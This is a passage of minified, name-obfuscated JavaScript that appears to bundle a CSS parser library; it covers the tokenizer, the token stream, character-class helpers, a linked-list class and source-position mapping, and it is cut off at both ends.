o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),T=n(8586),M=n(7905),z=n(5204),E=n(4476),S=n(8817),N=n(4037),U=n(1898),C=n(2015),W=n(1740),L=n(5509),j=n(7345),O=n(9509),H=n(1702),I=n(2150),R=n(3922),V=n(3091),F=n(8659),q=n(9689),P=n(2412),B=n(5028),D=n(7096),Q=n(5853),X=n(2105),Z=n(9436),J=n(3965),G=n(7544),Y=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>T,Identifier:()=>_,Layer:()=>M,LayerList:()=>z,MediaQuery:()=>E,MediaQueryList:()=>S,NestingSelector:()=>N,Nth:()=>U,Number:()=>C,Operator:()=>W,Parentheses:()=>L,Percentage:()=>j,PseudoClassSelector:()=>O,PseudoElementSelector:()=>H,Ratio:()=>I,Raw:()=>R,Rule:()=>V,Scope:()=>F,Selector:()=>q,SelectorList:()=>P,String:()=>B,StyleSheet:()=>D,SupportsDeclaration:()=>Q,TypeSelector:()=>X,UnicodeRange:()=>Z,Url:()=>J,Value:()=>G,WhiteSpace:()=>Y});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),T=n(7905),M=n(5204),z=n(4476),E=n(8817),S=n(4037),N=n(1898),U=n(2015),C=n(1740),W=n(5509),L=n(7345),j=n(9509),O=n(1702),H=n(2150),I=n(3922),R=n(3091),V=n(8659),F=n(9689),q=n(2412),P=n(5028),B=n(7096),D=n(5853),Q=n(2105),X=n(9436),Z=n(3965),J=n(7544),G=n(8856),Y=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2T;return this[t(2087)](this[t(1844)]())}},i={parse(){const t=a2T;return this[t(2087)](this[t(2373)]())}},s={parse(){const t=a2T;return this[t(2087)](this[t(4204)]())}},a={parse:r.T},c={parse(){const t=a2T;return this[t(2087)](this[t(3056)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2T,e=this[t(3143)]();this[t(2380)]();t:for(;!this[t(3269)];){switch(this[t(3986)]){case r.Vy:e[t(2639)](this[t(4204)]());break;case r.Qf:e[t(2639)](this[t(4217)]());break;case r.A9:e[t(2639)](this[t(2186)]());break;case r.no:break t;default:this[t(3835)](t(3327))}this[t(2380)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2T;switch(this[e(3986)]){case r.Vw:return this[e(3697)]();case r.A9:return this[e(2186)]();case r.AJ:return this[e(4184)](this[e(2700)],t[e(2177)]);case r.hk:return this[e(1049)](this[e(2700)],t[e(2177)]);case r.Qf:return this[e(4217)]();case r.fg:return this[e(3125)]();case r.Ne:return this[e(4044)]();case r.wN:return this[e(2224)]();case r.zt:return this[e(1792)](this[e(3998)],this[e(1307)],e(1569))?this[e(492)]():this[e(3408)](this[e(2700)],t[e(2177)]);case r.s0:return this[e(492)]();case r.Vy:return this[e(2667)](this[e(3998)],l)&&this[e(2667)](this[e(3998)]+1,s)?this[e(3978)]():this[e(4204)]();case r._i:{const t=this[e(883)](this[e(3998)]);if(t===c||t===i||t===s||t===a)return this[e(2186)]();t===o&&this[e(3835)](e(3201),this[e(3998)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2T;null!==e[n(2926)]&&n(1613)!==e[n(2926)][n(2069)]&&null!==t&&n(1613)!==t[n(2069)]&&e[n(2639)]({type:n(1613),loc:null,name:" "})},getNode:function(){const t=a2T;switch(this[t(3986)]){case r.hk:return this[t(2672)]();case r.Vw:return this[t(805)]();case r.Qx:return this[t(2887)](1)===r.Qx?this[t(3709)]():this[t(1586)]();case r.Vy:return this[t(2281)]();case r.wN:case r.Ne:return this[t(4044)]();case r.fg:46===this[t(883)](this[t(3998)])&&this[t(3835)](t(1538),this[t(3998)]+1);break;case r._i:switch(this[t(883)](this[t(3998)])){case 43:case 62:case 126:case 47:return this[t(1613)]();case 46:return this[t(1636)]();case 42:case 124:return this[t(2281)]();case 35:return this[t(805)]();case 38:return this[t(3291)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2T;return null!==t&&e(2186)===t[e(2069)]&&("-"===t[e(2732)][t[e(2732)][e(2882)]-1]||"+"===t[e(2732)][t[e(2732)][e(2882)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2T;s(t)&&(t[n(2732)]=" "+t[n(2732)]),s(e[n(2926)])&&(e[n(2926)][n(2732)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2T;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2T,n=t[e(2771)],r=n[e(2882)],s=n[e(2882)]>0?(0,i.vr)(n[e(883)](0)):0,a=(0,o.N)(t[e(1916)],r),c=(0,o.N)(t[e(3459)],r);let l=t[e(1040)],u=t[e(2237)];for(let t=s;t<r;t++){const o=n[e(883)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(883)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(1916)]=a,t[e(3459)]=c,t[e(2144)]=!0}class a{constructor(t,e,n,r){const o=a2T;this[o(3581)](t,e,n,r),this[o(1916)]=null,this[o(3459)]=null}[r(3581)](t="",e=0,n=1,o=1){const i=r;this[i(2771)]=t,this[i(3458)]=e,this[i(1040)]=n,this[i(2237)]=o,this[i(2144)]=!1}[r(1651)](t,e){const n=r;return this[n(2144)]||s(this),{source:e,offset:this[n(3458)]+t,line:this[n(1916)][t],column:this[n(3459)][t]}}[r(3461)](t,e,n){const o=r;return this[o(2144)]||s(this),{source:n,start:{offset:this[o(3458)]+t,line:this[o(1916)][t],column:this[o(3459)][t]},end:{offset:this[o(3458)]+e,line:this[o(1916)][e],column:this[o(3459)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2T;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2T(3581)](t,e)}[r(4206)](){const t=r;this[t(3269)]=!1,this[t(1866)]=-1,this[t(3986)]=0,this[t(3998)]=this[t(2652)],this[t(1307)]=this[t(2652)]}[r(3581)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(2882)],s=(0,o.N)(this[n(2269)],t[n(2882)]+1),c=(0,o.N)(this[n(2697)],t[n(2882)]+1);let h=0,f=-1,m=0,p=t[n(2882)];this[n(2269)]=null,this[n(2697)]=null,c[n(1677)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(2771)]=t,this[n(2652)]=-1===f?0:f,this[n(880)]=h,this[n(2269)]=s,this[n(2697)]=c,this[n(4206)](),this[n(2048)]()}[r(2887)](t){const e=r;return(t+=this[e(1866)])<this[e(880)]?this[e(2269)][t]>>l:a.LT}[r(2113)](t){const e=r;for(let n=this[e(1866)];n<this[e(880)];n++){const r=this[e(2269)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(2457)](t){const e=r;return(t+=this[e(1866)])<this[e(880)]?this[e(2269)][t-1]&c:this[e(2771)][e(2882)]}[r(2214)](t){const e=r;for(let n=this[e(1866)];n<this[e(880)];n++){const r=this[e(2269)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(1866)]}return a.LT}[r(1946)](t,e){const n=r;return(t+=this[n(1866)])<this[n(880)]&&(0,i.s0)(this[n(2771)],this[n(2269)][t-1]&c,this[n(2269)][t]&c,e)}[r(1654)](t){const e=r;return t===this[e(1866)]?this[e(3998)]:t>0?t<this[e(880)]?this[e(2269)][t-1]&c:this[e(2269)][this[e(880)]]&c:this[e(2652)]}[r(701)](t){const e=r;return this[e(2771)][e(1287)](t,this[e(3998)])}[r(2428)](t){const e=r;return this[e(2697)][this[e(1866)]]<t}[r(4076)](t,e){const n=r;return e?this[n(2887)](e)===a._i&&this[n(2771)][n(883)](this[n(2457)](e))===t:this[n(3986)]===a._i&&this[n(2771)][n(883)](this[n(3998)])===t}[r(591)](t){const e=r;let n=this[e(1866)]+t;n<this[e(880)]?(this[e(1866)]=n,this[e(3998)]=this[e(2269)][n-1]&c,n=this[e(2269)][n],this[e(3986)]=n>>l,this[e(1307)]=n&c):(this[e(1866)]=this[e(880)],this[e(2048)]())}[r(2048)](){const t=r;let e=this[t(1866)]+1;e<this[t(880)]?(this[t(1866)]=e,this[t(3998)]=this[t(1307)],e=this[t(2269)][e],this[t(3986)]=e>>l,this[t(1307)]=e&c):(this[t(3269)]=!0,this[t(1866)]=this[t(880)],this[t(3986)]=a.LT,this[t(3998)]=this[t(1307)]=this[t(2771)][t(2882)])}[r(2380)](){const t=r;for(;this[t(3986)]===a.M$||this[t(3986)]===a.Mw;)this[t(2048)]()}[r(509)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(880)]&&(i=this[n(2697)][o],!(i<t));o++)switch(s=o>0?this[n(2269)][o-1]&c:this[n(2652)],e(this[n(2771)][n(883)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(2269)][o]>>l)&&(o=i)}this[n(591)](o-this[n(1866)])}[r(1871)](t){const e=r;for(let n=0,r=this[e(2652)];n<this[e(880)];n++){const o=r,i=this[e(2269)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(1584)](){const t=r,e=new Array(this[t(880)]);return this[t(1871)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(2771)][a(1287)](r,o),balance:this[a(2697)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2T;return null===t||t[n(2882)]<e?new Uint32Array(Math[n(1623)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2T;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>h,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(2882)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2T;function s(e){return e<u?t[a2T(883)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2T,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(3412))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(2882)];f++){const e=t[n(883)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(2882)]?void(f<t[n(2882)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2T;for(e||(e=s(f++)),d=r.Qf;f<t[n(2882)];f++){const a=t[n(883)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(2882)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(2882)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(883)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(2877)]("*/",f+2),f=-1===f?t[n(2882)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2T;n.d(e,{A:()=>o});const o=[r(2367),r(2743),r(2246),r(1023),r(1848),r(1369),r(3246),r(1743),r(3762),r(2054),r(4192),r(2560),r(1250),r(2559),r(2581),r(1665),r(3700),r(3606),r(1958),r(1120),r(1284),r(1273),r(1338),r(2219),r(876),r(3732)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>E,Ne:()=>m,Oh:()=>k,Q0:()=>z,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>M,_i:()=>h,fg:()=>p,hk:()=>A,lh:()=>w,no:()=>T,s0:()=>u,wN:()=>f,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,x=18,A=19,k=20,_=21,T=22,M=23,z=24,E=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2T;return e<t[n(2882)]?t[n(883)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2T(883)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2T;if(n-e!==o[i(2882)])return!1;if(e<0||n>t[i(2882)])return!1;for(let s=e;s<n;s++){const n=o[i(883)](s-e);let a=t[i(883)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2T;for(;e>=0&&(0,r.i0)(t[n(883)](e));e--);return e+1}function l(t,e){const n=a2T;for(;e<t[n(2882)]&&(0,r.i0)(t[n(883)](e));e++);return e}function u(t,e){const n=a2T;for(;e<t[n(2882)]&&(0,r.yp)(t[n(883)](e));e++);return e}function d(t,e){const n=a2T;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(975)](t[n(2882)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2T;for(;e<t[n(2882)];e++){const i=t[n(883)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2T;let o=t[n(883)](e);if(43!==o&&45!==o||(o=t[n(883)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(883)](e)),46===o&&(0,r.yp)(t[n(883)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(883)](e+1),45!==o&&43!==o||(i=1,o=t[n(883)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2T;for(;e<t[n(2882)];e++){const i=t[n(883)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2T;if(1===t[e(2882)]&&!(0,r.tB)(t[e(883)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(819)](n)}},426:(t,e,n)=>{"use strict";const r=a2T;n.d(e,{B:()=>i});let o=null;class i{static[r(3841)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(682)]=null,this[t(3265)]=null,this[t(2008)]=null}[r(3841)](t){return i[r(3841)](t)}[r(1102)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(2008)],i[n(2556)]=t,i[n(2048)]=e,i[n(2008)]=this[n(2008)]):i={prev:t,next:e,cursor:this[n(2008)]},this[n(2008)]=i,i}[r(3448)](){const t=r,{cursor:e}=this;this[t(2008)]=e[t(2008)],e[t(2556)]=null,e[t(2048)]=null,e[t(2008)]=o,o=e}[r(3748)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(2556)]===t&&(s[i(2556)]=e),s[i(2048)]===n&&(s[i(2048)]=o),s=s[i(2008)]}*[Symbol[r(3890)]](){const t=r;for(let e=this[t(682)];null!==e;e=e[t(2048)])yield e[t(1644)]}get[r(3380)](){const t=r;let e=0;for(let n=this[t(682)];null!==n;n=n[t(2048)])e++;return e}get[r(3159)](){return null===this[r(682)]}get[r(1689)](){const t=r;return this[t(682)]&&this[t(682)][t(1644)]}get[r(2926)](){const t=r;return this[t(3265)]&&this[t(3265)][t(1644)]}[r(3488)](t){const e=r;let n=null;this[e(682)]=null;for(let r of t){const t=i[e(3841)](r);null!==n?n[e(2048)]=t:this[e(682)]=t,t[e(2556)]=n,n=t}return this[e(3265)]=n,this}[r(3756)](){return[...this]}[r(2096)](){return[...this]}[r(3401)](t,e=this){const n=r,o=this[n(1102)](null,this[n(682)]);for(;null!==o[n(2048)];){const r=o[n(2048)];o[n(2048)]=r[n(2048)],t[n(2449)](e,r[n(1644)],r,this)}this[n(3448)]()}[r(1553)](t,e=this){const n=r,o=this[n(1102)](this[n(3265)],null);for(;null!==o[n(2556)];){const r=o[n(2556)];o[n(2556)]=r[n(2556)],t[n(2449)](e,r[n(1644)],r,this)}this[n(3448)]()}[r(3999)](t,e,n=this){const o=r;let i,s=this[o(1102)](null,this[o(682)]),a=e;for(;null!==s[o(2048)];)i=s[o(2048)],s[o(2048)]=i[o(2048)],a=t[o(2449)](n,a,i[o(1644)],i,this);return this[o(3448)](),a}[r(3744)](t,e,n=this){const o=r;let i,s=this[o(1102)](this[o(3265)],null),a=e;for(;null!==s[o(2556)];)i=s[o(2556)],s[o(2556)]=i[o(2556)],a=t[o(2449)](n,a,i[o(1644)],i,this);return this[o(3448)](),a}[r(3761)](t,e=this){const n=r;for(let r=this[n(682)];null!==r;r=r[n(2048)])if(t[n(2449)](e,r[n(1644)],r,this))return!0;return!1}[r(3110)](t,e=this){const n=r,o=new i;for(let r=this[n(682)];null!==r;r=r[n(2048)])o[n(2852)](t[n(2449)](e,r[n(1644)],r,this));return o}[r(2620)](t,e=this){const n=r,o=new i;for(let r=this[n(682)];null!==r;r=r[n(2048)])t[n(2449)](e,r[n(1644)],r,this)&&o[n(2852)](r[n(1644)]);return o}[r(3728)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(1102)](null,t);for(;null!==i[o(2048)];){const t=i[o(2048)];if(i[o(2048)]=t[o(2048)],e[o(2449)](n,t[o(1644)],t,this))break}this[o(3448)]()}[r(1272)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(1102)](t,null);for(;null!==i[o(2556)];){const t=i[o(2556)];if(i[o(2556)]=t[o(2556)],e[o(2449)](n,t[o(1644)],t,this))break}this[o(3448)]()}[r(3453)](){const t=r;this[t(682)]=null,this[t(3265)]=null}[r(3563)](){const t=r,e=new i;for(let n of this)e[t(2852)](n);return e}[r(926)](t){const e=r;return this[e(3748)](null,t,this[e(682)],t),null!==this[e(682)]?(this[e(682)][e(2556)]=t,t[e(2048)]=this[e(682)]):this[e(3265)]=t,this[e(682)]=t,this}[r(1051)](t){const e=r;return this[e(926)](i[e(3841)](t))}[r(661)](t){return this[r(1176)](t)}[r(2852)](t){const e=r;return this[e(1176)](i[e(3841)](t))}[r(1176)](t,e=null){const n=r;if(null!==e)if(this[n(3748)](e[n(2556)],t,e,t),null===e[n(2556)]){if(this[n(682)]!==e)throw new Error(n(3536));this[n(682)]=t,e[n(2556)]=t,t[n(2048)]=e,this[n(3748)](null,t)}else e[n(2556)][n(2048)]=t,t[n(2556)]=e[n(2556)],e[n(2556)]=t,t[n(2048)]=e;else this[n(3748)](this[n(3265)],t,null,t),null!==this[n(3265)]?(this[n(3265)][n(2048)]=t,t[n(2556)]=this[n(3265)]):this[n(682)]=t,this[n(3265)]=t;return this}[r(2977)](t,e){const n=r;return this[n(1176)](i[n(3841)](t),e)}[r(1935)](t){const e=r;if(this[e(3748)](t,t[e(2556)],t,t[e(2048)]),null!==t[e(2556)])t[e(2556)][e(2048)]=t[e(2048)];else{if(this[e(682)]!==t)throw new Error(e(514));this[e(682)]=t[e(2048)]}if(null!==t[e(2048)])t[e(2048)][e(2556)]=t[e(2556)];else{if(this[e(3265)]!==t)throw new Error(e(514));this[e(3265)]=t[e(2556)]}return t[e(2556)]=null,t[e(2048)]=null,t}[r(2639)](t){const e=r;this[e(1176)](i[e(3841)](t))}[r(2835)](){const t=r;return null!==this[t(3265)]?this[t(1935)](this[t(3265)]):null}[r(2444)](t){const e=r;this[e(926)](i[e(3841)](t))}[r(3180)](){const t=r;return null!==this[t(682)]?this[t(1935)](this[t(682)]):null}[r(3218)](t){const e=r;return this[e(506)](t,this[e(682)])}[r(3851)](t){return this[r(506)](t)}[r(506)](t,e){const n=r;return null===t[n(682)]||(null!=e?(this[n(3748)](e[n(2556)],t[n(3265)],e,t[n(682)]),null!==e[n(2556)]?(e[n(2556)][n(2048)]=t[n(682)],t[n(682)][n(2556)]=e[n(2556)]):this[n(682)]=t[n(682)],e[n(2556)]=t[n(3265)],t[n(3265)][n(2048)]=e):(this[n(3748)](this[n(3265)],t[n(3265)],null,t[n(682)]),null!==this[n(3265)]?(this[n(3265)][n(2048)]=t[n(682)],t[n(682)][n(2556)]=this[n(3265)]):this[n(682)]=t[n(682)],this[n(3265)]=t[n(3265)]),t[n(682)]=null,t[n(3265)]=null),this}[r(2583)](t,e){const n=r;n(682)in e?this[n(506)](e,t):this[n(1176)](e,t),this[n(1935)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2T,r=Object[n(1994)](SyntaxError[n(3336)]),o=new Error;return Object[n(2320)](r,{name:t,message:e,get stack(){const r=n;return(o[r(4060)]||"")[r(2583)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2T;if(r[e(844)](t))return r[e(515)](t);const n=t[e(3474)]();let o=r[e(515)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(3304)]({basename:n[e(785)](r[e(2882)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(3216)](t,o),o},a=function(t){const e=a2T;if(o[e(844)](t))return o[e(515)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(2882)]);if(!i&&(n=n[e(3474)](),o[e(844)](n))){const r=o[e(515)](n);return o[e(3216)](t,r),r}const s=i?"":l(n,r[e(2882)]),a=n[e(785)](0,r[e(2882)]+s[e(2882)]),u=Object[e(3304)]({basename:n[e(785)](a[e(2882)]),name:n[e(785)](r[e(2882)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(3216)](t,u),u};function c(t,e){const n=a2T;return e=e||0,t[n(2882)]-e>=2&&t[n(883)](e)===i&&t[n(883)](e+1)===i}function l(t,e){const n=a2T;if(e=e||0,t[n(2882)]-e>=3&&t[n(883)](e)===i&&t[n(883)](e+1)!==i){const r=t[n(2877)]("-",e+2);if(-1!==r)return t[n(1287)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2T,n=t[e(2882)],a=t[e(883)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(883)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(883)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(785)](i+1));break}if(s=t[e(883)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(1287)](n+1,o))}else 13===s&&10===t[e(883)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2T,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(2882)];e++){const 